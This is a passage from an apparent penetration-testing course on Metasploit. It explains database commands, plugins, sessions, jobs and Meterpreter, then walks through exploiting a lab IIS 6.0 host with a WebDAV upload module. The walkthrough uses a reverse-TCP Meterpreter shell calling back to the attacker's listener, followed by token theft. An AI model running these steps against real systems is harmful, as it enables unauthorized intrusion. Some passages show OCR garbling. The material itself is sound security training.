                           Microsoft Windows RPC
135/tcp open msrpc
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds
(workgroup: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
                         Microsoft Windows RPC
                           Microsoft Windows RPC
49154/tcp open msrpc
49155/tcp open msrpc
49156/tcp open msrpc
                           Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at
https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 60.81 seconds
```

Importing Scan Results

```
msf6 > db_import Target.xml

[*] Importing 'Nmap XML' data
[*] Import: Parsing with 'Nokogiri v1.10.9'
[*] Importing host 10.10.10.40
[*] Successfully imported ~/Target.xml

msf6 > hosts

Hosts

=====

address mac name os_name os_flavor os_sp purpose info comments

SOSJNOJOOJOOJAJJJOQAJJJJ
```

```
10.10.10.40
                        Unknown
                                                    device
msf6 > services
Services
host
                                                info
             port
                    proto name
                                         state
                                                Microsoft Windows RPC
10.10.10.40
             135
                    tcp
                           msrpc
                                         open
10.10.10.40
                                                Microsoft Windows netbios-
            139
                    tcp
                           netbios-ssn
                                         open
ssn
                                                Microsoft Windows 7 - 10
10.10.10.40 445
                    tcp
                           microsoft-ds
                                        open
microsoft-ds workgroup: WORKGROUP
                                                Microsoft Windows RPC
10.10.10.40 49152 tcp
                           msrpc
                                         open
                                                Microsoft Windows RPC
10.10.10.40 49153
                    tcp
                           msrpc
                                         open
10.10.10.40 49154 tcp
                           msrpc
                                         open
                                                Microsoft Windows RPC
10.10.10.40 49155
                                                Microsoft Windows RPC
                    tcp
                           msrpc
                                         open
10.10.10.40 49156
                                                 Microsoft Windows RPC
                    tcp
                           msrpc
                                         open
                                                Microsoft Windows RPC
10.10.10.40
            49157
                    tcp
                           msrpc
                                          open
```

Using Nmap Inside MSFconsole

Alternatively, we can use Nmap straight from msfconsole! To scan directly from the console without having to background or exit the process, use the db_nmap command.

MSF - Nmap

```
msf6 > db_nmap -sV -sS 10.10.10.8

[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-17 21:04 UTC
[*] Nmap: Nmap scan report for 10.10.10.8
[*] Nmap: Host is up (0.016s latency).
[*] Nmap: Not shown: 999 filtered ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/TCP open http HttpFileServer httpd 2.3
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 11.12 seconds

msf6 > hosts
Hosts
```

```
address
            mac
                  name os name os flavor os sp
                                                   purpose
                                                            info comments
_ _ _ _ _ _
10.10.10.8
                        Unknown
                                                   device
10.10.10.40
                       Unknown
                                                   device
msf6 > services
Services
host
            port
                    proto name
                                         state info
             ----
                           - - - -
                                         ----
10.10.10.8
            80
                           http
                                                HttpFileServer httpd 2.3
                    tcp
                                         open
                                                Microsoft Windows RPC
10.10.10.40 135
                    tcp
                           msrpc
                                         open
10.10.10.40
                                                Microsoft Windows netbios-
            139
                    tcp
                           netbios-ssn
                                         open
ssn
                                                Microsoft Windows 7 - 10
10.10.10.40 445
                    tcp
                           microsoft-ds open
microsoft-ds workgroup: WORKGROUP
                                               Microsoft Windows RPC
10.10.10.40 49152 tcp
                           msrpc
                                         open 🗼
                                                Microsoft Windows RPC
10.10.10.40 49153 tcp
                                         open
                           msrpc
10.10.10.40 49154 tcp
                                                Microsoft Windows RPC
                           msrpc
                                         open /
                                                Microsoft Windows RPC
10.10.10.40 49155 tcp
                           msrpc
                                         open
10.10.10.40 49156 tcp
                                                Microsoft Windows RPC
                                         open
                           msrpc
                                                Microsoft Windows RPC
10.10.10.40 49157
                   tcp
                           msrpc
                                         open
```

Data Backup

After finishing the session, make sure to back up our data if anything happens with the PostgreSQL service. To do so, use the db_export command.

MSF - DB Export

```
[*] Finished export of workspace default to backup.xml [ xml ]...
```

This data can be imported back to msfconsole later when needed. Other commands related to data retention are the extended use of hosts, services, and the creds and loot commands.

Hosts

The hosts command displays a database table automatically populated with the host addresses, hostnames, and other information we find about these during our scans and interactions. For example, suppose msfconsole is linked with scanner plugins that can perform service and OS detection. In that case, this information should automatically appear in the table once the scans are completed through msfconsole. Again, tools like Nessus, NexPose, or Nmap will help us in these cases.

Hosts can also be manually added as separate entries in this table. After adding our custom hosts, we can also organize the format and structure of the table, add comments, change existing information, and more.

MSF - Stored Hosts

```
msf6 > hosts -h
Usage: hosts [ options ] [addr1 addr2 ...]
OPTIONS:
  -a, --add
                    Add the hosts instead of searching
  -d,--delete
                    Delete the hosts instead of searching
  -c <col1,col2>
                    Only show the given columns (see list below)
  -C <col1,col2>
                    Only show the given columns until the next restart
(see list below)
  -h,--help
                    Show this help information
  -u,--up
                    Only show hosts which are up
  -o <file>
                    Send output to a file in CSV format
                    Order rows by specified column number
  -0 <column>
  -R,--rhosts
                    Set RHOSTS from the results of the search
  -S,--search
                    Search string to filter by
  -i,--info
                    Change the info of a host
  -n,--name
                    Change the name of a host
                    Change the comment of a host
  -m,--comment
  -t,--tag
                    Add or specify a tag to a range of hosts
Available columns: address, arch, comm, comments, created at, cred count,
detected_arch, exploit_attempt_count, host_detail_count, info, mac, name,
```

```
note_count, os_family, os_flavor, os_lang, os_name, os_sp, purpose, scope,
service_count, state, updated_at, virtual_host, vuln_count, tags
```

Services

The services command functions the same way as the previous one. It contains a table with descriptions and information on services discovered during scans or interactions. In the same way as the command above, the entries here are highly customizable.

MSF - Stored Services of Hosts

```
msf6 > services -h
Usage: services [-h] [-u] [-a] [-r <proto>] [-p <port1,port2>] [-s
<name1,name2>] [-o <filename>] [addr1 addr2 ...]
                    Add the services instead of searching
  -a, --add
  -d,--delete
                    Delete the services instead of searching
  -c <col1,col2>
                   Only show the given columns
                    Show this help information
  -h,--help
                    Name of the service to add
  -s <name>
                    Search for a List of ports
  -p <port>
                    Protocol type of the service being added [tcp|udp]
  -r <protocol>
                    Only show services which are up
  -u,--up
                    Send output to a file in csv format
  -o <file>
 -0 <column>
                    Order rows by specified column number
 -R,--rhosts
                    Set RHOSTS from the results of the search
  -S,--search
                    Search string to filter by
                    Update data for existing service
  -U,--update
Available columns: created at, info, name, port, proto, state, updated at
```

Credentials

The creds command allows you to visualize the credentials gathered during your interactions with the target host. We can also add credentials manually, match existing credentials with port specifications, add descriptions, etc.

MSF - Stored Credentials

```
msf6 > creds -h
With no sub-command, list credentials. If an address range is
given, show only credentials with logins on hosts within that
range.
Usage - Listing credentials:
  creds [filter options] [address range]
Usage - Adding credentials:
 creds add uses the following named parameters.
   user : Public, usually a username
   password : Private, private type Password.
   ntlm : Private, private type NTLM Hash.
   Postgres : Private, private_type Postgres MD5
   ssh-key : Private, private_type SSH key, must be a file path.
   hash : Private, private_type Nonreplayable hash
   jtr
            : Private, private type John the Ripper hash type.
   realm : Realm,
    realm-type: Realm, realm type (domain db2db sid pgdb rsync wildcard),
defaults to domain.
Examples: Adding
  # Add a user, password and realm
  creds add user:admin password:notpassword realm:workgroup
  # Add a user and password
  creds add user:guest password: 'guest password'
  # Add a password
  creds add password: 'password without username'
  # Add a user with an NT MHash
  creds add user:admin
ntlm: E2FC15074BF7751DD408E6B105741864:A1074A69B1BDE45403AB680504BBDD1A
  # Add a NTLMHash
  creds add
ntlm:E2FC15074BF7751DD408E6B105741864:A1074A69B1BDE45403AB680504BBDD1A
  # Add a Postgres MD5
  creds add user:postgres postgres:md5be86a79bf2043622d58d5453c47d4860
  # Add a user with an SSH key
  creds add user:sshadmin ssh-key:/path/to/id rsa
  # Add a user and a NonReplayableHash
  creds add user:other hash:d19c32489b870735b5f587d76b934283 jtr:md5
  # Add a NonReplayableHash
  creds add hash:d19c32489b870735b5f587d76b934283
General options
  -h,--help
                       Show this help information
 -o <file>
                      Send output to a file in csv/jtr (john the ripper)
format.
                       If the file name ends in '.jtr', that format will
               https://t.me/CyberFreeCourses
```

```
be used.
                        If file name ends in '.hcat', the hashcat format
will be used.
                        CSV by default.
  -d.--delete
                        Delete one or more credentials
Filter options for listing
  -P,--password <text> List passwords that match this text
  -p,--port <portspec> List creds with logins on services matching this
port spec
                       List creds matching comma-separated service names
  -s <svc names>
  -u,--user <text>
                       List users that match this text
  -t,--type <type>
                       List creds that match the following types:
password, ntlm, hash
  -0,--origins <IP>
                     List creds that match these origins
                       Set RHOSTS from the results of the search
  -R,--rhosts
  -v,--verbose
                       Don't truncate long password hashes
Examples, John the Ripper hash types:
  Operating Systems (starts with)
    Blowfish ($2a$) : bf
                    : bsdi
    BSDi
             ( )
   DES
                    : des,crypt
   MD5 ($1$) : md5
SHA256 ($5$) : sha256,crypt
SHA512 ($6$) : sha512,crypt
  Databases
   MSS0L
                    : mssql
   MSSQL 2005 : mssql05
   MSSQL 2012/2014 : mssql12
   MySQL < 4.1
                    : mysql
                    : mysql-sha1
   MySQL >= 4.1
   0racle
                     : des.oracle
    Oracle 11
                    : raw-shal,oracle11
    Oracle 11 (H type): dynamic 1506
    Oracle 12c
                    : oracle12c
    Postgres
                     : postgres, raw-md5
Examples, listing:
  creds
                    # Default, returns all credentials
  creds 1.2.3.4/24 # Return credentials with logins in this range
  creds -0 1.2.3.4/24 # Return credentials with origins in this range
  creds -p 22-25,445 # nmap port specification
  creds -s ssh,smb # All creds associated with a login on SSH or SMB
services
  creds -t NTLM
                    # All NTLM creds
                    # All John the Ripper hash type MD5 creds
  creds -j md5
Example, deleting:
  # Delete all SMB credentials
               https://t.me/CyberFreeCourses
```

```
creds -d -s smb
```

Loot

The loot command works in conjunction with the command above to offer you an at-a-glance list of owned services and users. The loot, in this case, refers to hash dumps from different system types, namely hashes, passwd, shadow, and more.

MSF - Stored Loot

```
msf6 > loot -h
Usage: loot [options]
 Info: loot [-h] [addr1 addr2 ...] [-t <type1,type2>]
 Add: loot -f [fname] -i [info] -a [addr1 addr2 ...] -t [type]
 Del: loot -d [addr1 addr2 ...]
                   Add loot to the list of addresses, instead of listing
 -a,--add
 -d,--delete
                   Delete *all* loot matching host and type
 -f,--file
                   File with contents of the loot to add
                   Info of the loot to add
 -i,--info
 -t <type1, type2> Search for a List of types
 -h,--help
                   Show this help information
  -S,--search
                   Search string to filter by
```

Plugins

Plugins are readily available software that has already

been released by third parties and have given approval to the creators of Metasploit to integrate their software inside the framework. These can represent commercial products that have a Community Edition for free use but with limited functionality, or they can be individual projects developed by individual people.

The use of plugins makes a pentester's life even easier, bringing the functionality of well-known software into the msfconsole or Metasploit Pro environments. Whereas before, we needed to cycle between different software to import and export results, setting options and parameters over and over again, now, with the use of plugins, everything is automatically documented by msfconsole into the database we are using and hosts, services and vulnerabilities are made available at-a-glance for the user. Plugins work directly with the API

and can be used to manipulate the entire framework. They can be useful for automating repetitive tasks, adding new commands to the msfconsole, and extending the already powerful framework.

Using Plugins

To start using a plugin, we will need to ensure it is installed in the correct directory on our machine. Navigating to /usr/share/metasploit-framework/plugins, which is the default directory for every new installation of msfconsole, should show us which plugins we have to our availability:

```
ls /usr/share/metasploit-framework/plugins
                 beholder.rb
aggregator.rb
                                   event tester.rb komand.rb
                      request.rb session_notifier.rb sounds.rb
msfd.rb
          nexpose.rb
token adduser.rb wmap.rb
alias.rb
                 db credcollect.rb ffautoregen.rb
                                                   lab.rb
msgrpc.rb openvas.rb rssfeed.rb session tagger.rb
                                                     sqlmap.rb
token hunter.rb
                                  ips_filter.rb
auto_add_route.rb db_tracker.rb
                                                   libnotify.rb
nessus.rb pcap_log.rb sample.rb socket_logger.rb thread.rb
wiki.rb
```

If the plugin is found here, we can fire it up inside msfconsole and will be met with the greeting output for that specific plugin, signaling that it was successfully loaded in and is now ready to use:

MSF - Load Nessus

```
msf6 > load nessus
[*] Nessus Bridge for Metasploit
[*] Type nessus help for a command listing
[*] Successfully loaded Plugin: Nessus
msf6 > nessus help
Command
                            Help Text
_ _ _ _ _ _ _
Generic Commands
                            Connect to a Nessus server
nessus connect
nessus_logout
                            Logout from the Nessus server
                            Login into the connected Nessus server with a
nessus login
               https://t.me/CyberFreeCourses
```

If the plugin is not installed correctly, we will receive the following error upon trying to load it.

```
msf6 > load Plugin_That_Does_Not_Exist

[-] Failed to load plugin from /usr/share/metasploit-
framework/plugins/Plugin_That_Does_Not_Exist.rb: cannot load such file --
/usr/share/metasploit-framework/plugins/Plugin_That_Does_Not_Exist.rb
```

To start using the plugin, start issuing the commands available to us in the help menu of that specific plugin. Each cross-platform integration offers us a unique set of interactions that we can use during our assessments, so it is helpful to read up on each of these before employing them to get the most out of having them at our fingertips.

Installing new Plugins

New, more popular plugins are installed with each update of the Parrot OS distro as they are pushed out towards the public by their makers, collected in the Parrot update repo. To install new custom plugins not included in new updates of the distro, we can take the .rb file provided on the maker's page and place it in the folder at /usr/share/metasploit-framework/plugins with the proper permissions.

For example, let us try installing <u>DarkOperator's Metasploit-Plugins</u>. Then, following the link above, we get a couple of Ruby (.rb) files which we can directly place in the folder mentioned above.

Downloading MSF Plugins

```
git clone https://github.com/darkoperator/Metasploit-Plugins
ls Metasploit-Plugins

Səsinojəəj_jəq/j/:sdjjq
```

aggregator.rb	ips_filter.rb	pcap_log.rb	sqlmap.rb
alias.rb	komand.rb	pentest.rb	thread.rb
auto_add_route.rb	lab.rb	request.rb	token_adduser.rb
beholder.rb	libnotify.rb	rssfeed.rb	token_hunter.rb
db_credcollect.rb	msfd.rb	sample.rb	twitt.rb
db_tracker.rb	msgrpc.rb	session_notifier.rb	wiki.rb
event_tester.rb	nessus.rb	session_tagger.rb	wmap.rb
ffautoregen.rb	nexpose.rb	socket_logger.rb	
growl.rb	openvas.rb	sounds.rb	

Here we can take the plugin pentest.rb as an example and copy it to /usr/share/metasploit-framework/plugins.

MSF - Copying Plugin to MSF

```
sudo cp ./Metasploit-Plugins/pentest.rb /usr/share/metasploit-
framework/plugins/pentest.rb
```

Afterward, launch msfconsole and check the plugin's installation by running the load command. After the plugin has been loaded, the help menu at the msfconsole is automatically extended by additional functions.

MSF - Load Plugin

check_footprint Checks the possible footprint of a post module on a target system.

auto exploit Commands

Command Description

show_client_side Show matched client side exploits from data imported

from vuln scanners.

vuln_exploit Runs exploits based on data imported from vuln

scanners.

Discovery Commands

Command Description

discover_db Run discovery modules against current hosts in

the database.

network_discover Performs a port-scan and enumeration of

services found for non pivot networks.

pivot_network_discover Performs enumeration of networks available to a specified Meterpreter session.

show_session_networks Enumerate the networks one could pivot thru Meterpreter in the active sessions.

Project Commands

Command Description

project Command for managing projects.

Postauto Commands

Command Description

app_creds Run application password collection modules against specified sessions.

LHOST.

multi_cmd Run shell command against several sessions
multi_meter_cmd Run a Meterpreter Console Command against
specified sessions.

multi_meter_cmd_rc Run resource file with Meterpreter Console Commands against specified sessions.

multi_post Run a post module against specified sessions.

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```
multi_post_rc Run resource file with post modules and options
against specified sessions.
   sys_creds Run system password collection modules against
specified sessions.
```

Many people write many different plugins for the Metasploit framework. They all have a specific purpose and can be an excellent help to save time after familiarizing ourselves with them. Check out the list of popular plugins below:

nMap (pre-installed)	NexPose (pre-installed)	Nessus (pre-installed)
Mimikatz (pre-installed V.1)	Stdapi (pre-installed)	Railgun
Priv	Incognito (pre-installed)	<u>Darkoperator's</u>

Mixins

The Metasploit Framework is written in Ruby, an object-oriented programming language. This plays a big part in what makes msfconsole excellent to use. Mixins are one of those features that, when implemented, offer a large amount of flexibility to both the creator of the script and the user.

Mixins are classes that act as methods for use by other classes without having to be the parent class of those other classes. Thus, it would be deemed inappropriate to call it inheritance but rather inclusion. They are mainly used when we:

- 1. Want to provide a lot of optional features for a class.
- 2. Want to use one particular feature for a multitude of classes.

Most of the Ruby programming language revolves around Mixins as Modules. The concept of Mixins is implemented using the word include, to which we pass the name of the module as a parameter. We can read more about mixins here.

If we are just starting with Metasploit, we should not worry about the use of Mixins or their impact on our assessment. However, they are mentioned here as a note of how complex the customization of Metasploit can become.

Sessions

MSFconsole can manage multiple modules at the same time. This is one of the many reasons it provides the user with so much flexibility. This is done with the use of Sessions, which creates dedicated control interfaces for all of your deployed modules.

Once several sessions are created, we can switch between them and link a different module to one of the backgrounded sessions to run on it or turn them into jobs. Note that once a session is placed in the background, it will continue to run, and our connection to the target host will persist. Sessions can, however, die if something goes wrong during the payload runtime, causing the communication channel to tear down.

Using Sessions

While running any available exploits or auxiliary modules in msfconsole, we can background the session as long as they form a channel of communication with the target host. This can be done either by pressing the <code>[CTRL] + [Z]</code> key combination or by typing the <code>background</code> command in the case of Meterpreter stages. This will prompt us with a confirmation message. After accepting the prompt, we will be taken back to the msfconsole prompt (<code>msf6 ></code>) and will immediately be able to launch a different module.

Listing Active Sessions

We can use the sessions command to view our currently active sessions.

Interacting with a Session

You can use the sessions -i [no.] command to open up a specific session.

```
msf6 exploit(windows/smb/psexec_psh) > sessions -i 1
[*] Starting interaction with 1...

Sessions -i 1
[*] Starting interaction with 1...
```

```
meterpreter >
```

This is specifically useful when we want to run an additional module on an already exploited system with a formed, stable communication channel.

This can be done by backgrounding our current session, which is formed due to the success of the first exploit, searching for the second module we wish to run, and, if made possible by the type of module selected, selecting the session number on which the module should be run. This can be done from the second module's show options menu.

Usually, these modules can be found in the post category, referring to Post-Exploitation modules. The main archetypes of modules in this category consist of credential gatherers, local exploit suggesters, and internal network scanners.

Jobs

If, for example, we are running an active exploit under a specific port and need this port for a different module, we cannot simply terminate the session using <code>[CTRL] + [C]</code>. If we did that, we would see that the port would still be in use, affecting our use of the new module. So instead, we would need to use the <code>jobs</code> command to look at the currently active tasks running in the background and terminate the old ones to free up the port.

Other types of tasks inside sessions can also be converted into jobs to run in the background seamlessly, even if the session dies or disappears.

Viewing the Jobs Command Help Menu

We can view the help menu for this command, like others, by typing jobs -h.

```
msf6 exploit(multi/handler) > jobs -h
Usage: jobs [options]
Active job manipulation and interaction.
OPTIONS:
   - K
            Terminate all running jobs.
   - P
            Persist all running jobs on restart.
   -S <opt> Row search filter.
   -h Help banner.
   -i <opt> Lists detailed information about a running job.
   -k <opt> Terminate jobs by job ID and/or range.
           List all running jobs.
   - โ
   -p <opt> Add persistence to job by job ID
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```

Viewing the Exploit Command Help Menu

When we run an exploit, we can run it as a job by typing <code>exploit -j</code>. Per the help menu for the <code>exploit</code> command, adding <code>-j</code> to our command. Instead of just <code>exploit</code> or <code>run</code>, will "run it in the context of a job."

```
msf6 exploit(multi/handler) > exploit -h
Usage: exploit [options]
Launches an exploitation attempt.
OPTIONS:
    -J
            Force running in the foreground, even if passive.
    -e <opt> The payload encoder to use. If none is specified, ENCODER
is used.
    - f
              Force the exploit to run regardless of the value of
MinimumRank.
    - h
              Help banner.
              Run in the context of a job.
    - j
<SNIP
```

Running an Exploit as a Background Job

```
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.

[*] Started reverse TCP handler on 10.10.14.34:4444
```

Listing Running Jobs

To list all running jobs, we can use the <code>jobs -l</code> command. To kill a specific job, look at the index no. of the job and use the <code>kill [index no.]</code> command. Use the <code>jobs -K</code> command to kill all running jobs.

```
msf6 exploit(multi/handler) > jobs -l
```

```
Jobs
====

Id Name Payload Payload opts
-----
0 Exploit: multi/handler generic/shell_reverse_tcp
tcp://10.10.14.34:4444
```

Next up, we'll work with the extremely powerful Meterpreter payload.

Meterpreter

The Meterpreter Payload is a specific type of multi-faceted, extensible Payload that uses DLL injection to ensure the connection to the victim host is stable and difficult to detect using simple checks and can be configured to be persistent across reboots or system changes. Furthermore, Meterpreter resides entirely in the memory of the remote host and leaves no traces on the hard drive, making it difficult to detect with conventional forensic techniques.

It is dubbed the swiss army knife of pentesting, and for a good reason. The purpose of Meterpreter is to specifically improve our post-exploitation procedures, offering us a hand-picked set of relevant tools for more straightforward enumeration of the target host from the inside. It can help us find various privilege escalation techniques, AV evasion techniques, further vulnerability research, provide persistent access, pivot, etc.

For some interesting reading, check out this <u>post</u> on Meterpreter stageless payloads and this <u>post</u> on modifying Metasploit templates for evasion. These topics are outside the scope of this module, but we should be aware of these possibilities.

Running Meterpreter

To run Meterpreter, we only need to select any version of it from the show payloads output, taking into consideration the type of connection and OS we are attacking.

When the exploit is completed, the following events occur:

- The target executes the initial stager. This is usually a bind, reverse, findtag, passivex, etc.
- The stager loads the DLL prefixed with Reflective. The Reflective stub handles the loading/injection of the DLL.

- The Meterpreter core initializes, establishes an AES-encrypted link over the socket, and sends a GET. Metasploit receives this GET and configures the client.
- Lastly, Meterpreter loads extensions. It will always load stdapi and load priv if the module gives administrative rights. All of these extensions are loaded over AES encryption.

Whenever the Meterpreter Payload is sent and run on the target system, we receive a Meterpreter shell. We can then immediately issue the help command to see what the Meterpreter shell is capable of.

MSF - Meterpreter Commands

```
meterpreter > help
Core Commands
_____
    Command
                              Description
                              Help menu
    background
                              Backgrounds the current session
                              Alias for background
    bg
                              Kills a background meterpreter script
    bgkill
                              Lists running background scripts
    bglist
                              Executes a meterpreter script as a
    bgrun
background thread
                              Displays information or control active
    channel
channels
                              Closes a channel
    close
                              Disables encoding of unicode strings
    disable unicode encoding
                              Enables encoding of unicode strings
    enable unicode encoding
   exit
                              Terminate the meterpreter session
   get_timeouts
                              Get the current session timeout values
                              Get the session GUID
   guid
   help
                              Help menu
   info
                              Displays information about a Post module
   irb
                              Open an interactive Ruby shell on the
current session
                              Load one or more meterpreter extensions
   load
                              Get the MSF ID of the machine attached to
   machine id
the session
   migrate
                              Migrate the server to another process
                              Manage pivot listeners
   pivot
                              Open the Pry debugger on the current session
    pry
                              Terminate the meterpreter session
   quit
    read
                              Reads data from a channel
                              Run the commands stored in a file
    resource
                              Executes a meterpreter script or Post module
    run
```

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```
(Re)Negotiate TLV packet encryption on the
    secure
session
                              Quickly switch to another session
    sessions
    set timeouts
                              Set the current session timeout values
                              Force Meterpreter to go quiet, then re-
    sleep
establish session.
                              Change the current transport mechanism
   transport
                              Deprecated alias for "load"
   use
                              Get the UUID for the current session
    uuid
   write
                              Writes data to a channel
```

Some of these commands are also available in the module cheat sheet for reference.

The main idea we need to get about Meterpreter is that it is just as good as getting a direct shell on the target OS but with more functionality. The developers of Meterpreter set clear design goals for the project to skyrocket in usability in the future. Meterpreter needs to be:

- Stealthy
- Powerful
- Extensible

Stealthy

Meterpreter, when launched and after arriving on the target, resides entirely in memory and writes nothing to the disk. No new processes are created either as Meterpreter injects itself into a compromised process. Moreover, it can perform process migrations from one running process to another.

With the now updated msfconsole-v6, all Meterpreter payload communications between the target host and us are encrypted using AES to ensure confidentiality and integrity of data communications.

All of these provide limited forensic evidence to be found and also little impact on the victim machine.

Powerful

Meterpreter's use of a channelized communication system between the target host and the attacker proves very useful. We can notice this first-hand when we immediately spawn a host-OS shell inside of our Meterpreter stage by opening a dedicated channel for it. This also allows for the use of AES-encrypted traffic.

Extensible

Meterpreter's features can constantly be augmented at runtime and loaded over the network. Its modular structure also allows new functionality to be added without rebuilding it.

Using Meterpreter

We have already delved into the basics of Meterpreter in the Payloads section. Now, we will look at the real strengths of the Meterpreter shell and how it can bolster the assessment's effectiveness and save time during an engagement. We start by running a basic scan against a known target. We will do this a-la-carte, doing everything from inside msfconsole to benefit from the data tracking on our target.

MSF - Scanning Target

```
msf6 > db nmap -sV -p- -T5 -A 10.10.10.15
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-03 09:55 UTC
[*] Nmap: Nmap scan report for 10.10.10.15
[*] Nmap: Host is up (0.021s latency).
[*] Nmap: Not shown: 65534 filtered ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/tcp open http / Microsoft IIS httpd 6.0
[*] Nmap: | http-methods:
[*] Nmap: | Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND
PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
[*] Nmap: | http-server-header: Microsoft-IIS/6.0
[*] Nmap: | http-title: Under Construction
[*] Nmap: | http-webdav-scan:
[*] Nmap: | Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT,
POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
[*] Nmap: | WebDAV type: Unknown
[*] Nmap: | Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY,
MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
[*] Nmap: Server Date: Thu, 03 Sep 2020 09:56:46 GMT
[*] Nmap: Server Type: Microsoft-IIS/6.0
[*] Nmap: Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
[*] Nmap: Service detection performed. Please report any incorrect results
at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 59.74 seconds
msf6 > hosts
Hosts
```

Next, we look up some information about the services running on this box. Specifically, we want to explore port 80 and what kind of web service is hosted there.



We notice it is an under-construction website—nothing web-related to see here. However, looking at both the end of the webpage and the result of the Nmap scan more closely, we notice that the server is running Microsoft IIS httpd 6.0. So we further our research in that direction, searching for common vulnerabilities for this version of IIS. After some searching, we find the following marker for a widespread vulnerability: CVE-2017-7269. It also has a Metasploit module developed for it.

MSF - Searching for Exploit

```
# Name
                                              Disclosure Date Rank
Check Description
  0 exploit/windows/iis/iis webdav upload asp 2004-12-31
excellent No Microsoft IIS WebDAV Write Access Code Execution
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse tcp
msf6 exploit(windows/iis/iis webdav upload asp) > show options
Module options (exploit/windows/iis/iis_webdav_upload_asp):
  Name
               Current Setting
                                      Required Description
   ----
  HttpPassword
                                           The HTTP password to
                                      no
specify for authentication
  HttpUsername
                                              The HTTP username to
                                      no
specify for authentication
  METHOD
                                               Move or copy the file on
              move
                                      yes
the remote system from .txt -> .asp (Accepted: move, copy)
              /metasploit%RAND%.asp yes The path to attempt to
upload
  Proxies
                                             A proxy chain of format
                                      no
type:host:port[,type:host:port[]...]
  RHOSTS
                                      yes The target host(s),
range CIDR identifier, or hosts file with syntax 'file:<path>'
  RP0RT
                                               The target port (TCP)
               80
                                      yes
  SSL
                                               Negotiate SSL/TLS for
                false
                                      no
outgoing connections
  VHOST
                                      no HTTP server virtual host
Payload options (windows/meterpreter/reverse tcp):
            Current Setting Required Description
  EXITFUNC process
                           yes Exit technique (Accepted: '', seh,
thread, process, none)
           10.10.239.181 yes The listen address (an interface
  LH0ST
may be specified)
  LP0RT 4444
                    yes The listen port
Exploit target:
  Id Name
   -- ----
```

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We proceed to set the needed parameters. For now, these would be LH0ST and RH0ST as everything else on the target seems to be running the default configuration.

MSF - Configuring Exploit & Payload

```
msf6 exploit(windows/iis/iis webdav upload asp) > set RHOST 10.10.10.15
RHOST => 10.10.10.15
msf6 exploit(windows/iis/iis webdav upload asp) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Checking /metasploit28857905.asp
[*] Uploading 612435 bytes to /metasploit28857905.txt...
[*] Moving /metasploit28857905.txt to /metasploit28857905.asp...
[*] Sending stage (175174 bytes) to 10.10.15
[*] Deleting /metasploit28857905.asp (this doesn't always work)...
[!] Deletion failed on /metasploit28857905.asp [403 Forbidden]
[*] Meterpreter session 1 opened (10.10.14.26:4444 -> 10.10.15:1030) at
2020-09-03 10:10:21 +0000
meterpreter >
```

We have our Meterpreter shell. However, take a close look at the output above. We can see a .asp file named metasploit28857905 exists on the target system at this very moment. Once the Meterpreter shell is obtained, as mentioned before, it will reside within memory. Therefore, the file is not needed, and removal was attempted by msfconsole, which failed due to access permissions. Leaving traces like these is not beneficial to the attacker and creates a huge liability.

From the sysadmin's perspective, finding files that match this name type or slight variations of it can prove beneficial to stopping an attack in the middle of its tracks. Targeting regex matches against filenames or signatures as above will not even allow an attacker to spawn a Meterpreter shell before being cut down by the correctly configured security measures.

We proceed further with our exploits. Upon attempting to see which user we are running on, we get an access denied message. We should try migrating our process to a user with more privilege.

MSF - Meterpreter Migration

```
meterpreter > getuid
[-] 1055: Operation failed: Access is denied.
meterpreter > ps
Process List
_____
 PID
      PPID Name
                            Arch Session User
Path
- - - -
    [System Process]
 0
     0
 4
           System
 216 1080 cidaemon.exe
 272 4 smss.exe
 292 1080 cidaemon.exe
<....SNIP....>
 1712 396 alg.exe
                                            NT AUTHORITY\NETWORK
 1836 592 wmiprvse.exe
                              x86
SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
 1920 396 dllhost.exe
 2232 3552 svchost.exe
                              x86
C:\WINDOWS\Temp\rad9E519.tmp\svchost.exe
 2312 592 wmiprvse.exe
3552 1460 w3wp.exe
                             x86 0 NT AUTHORITY\NETWORK
SERVICE c:\windows\system32\inetsrv\w3wp.exe
 3624 592
            davcdata.exe
                             x86
                                            NT AUTHORITY\NETWORK
                                   0
SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
 4076 1080 cidaemon.exe
meterpreter > steal token 1836
Stolen token with username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
```

Now that we have established at least some privilege level in the system, it is time to escalate that privilege. So, we look around for anything interesting, and in the <code>C:\Inetpub\</code> location, we find an interesting folder named <code>AdminScripts</code>. However, unfortunately, we do not have permission to read what is inside it.

MSF - Interacting with the Target

```
c:\Inetpub>dir
dir
Volume in drive C has no label.
Volume Serial Number is 246C-D7FE
Directory of c:\Inetpub
04/12/2017 05:17 PM
                     <DIR>
04/12/2017 05:17 PM <DIR>
04/12/2017 05:16 PM
                     <DIR>
